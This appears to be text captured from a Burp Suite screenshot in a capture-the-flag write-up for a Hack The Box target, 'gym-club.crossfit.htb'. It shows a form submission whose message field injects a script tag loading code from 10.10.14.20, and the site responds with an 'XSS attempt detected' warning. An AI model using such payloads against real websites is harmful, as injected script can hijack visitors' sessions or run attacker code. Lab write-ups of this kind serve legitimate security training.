 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 124
5
6 name=0x4rt3mis&email=0x4rt3mis%40email.com&phone=123456&message=<script+src%3d"http%3a//10.10.14.20"></script>&submit=submit
? Search...
Response
Pretty Raw Render \n Actions
ROGUE
NIKE
GYM & CROOSFIT
Many people sign up for affiliate
programs
GYM & CROOSFIT
Many people sign up for affiliate
programs
GYM & CROOSFIT
Many people sign up for affiliate
programs
XSS attempt detected
A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.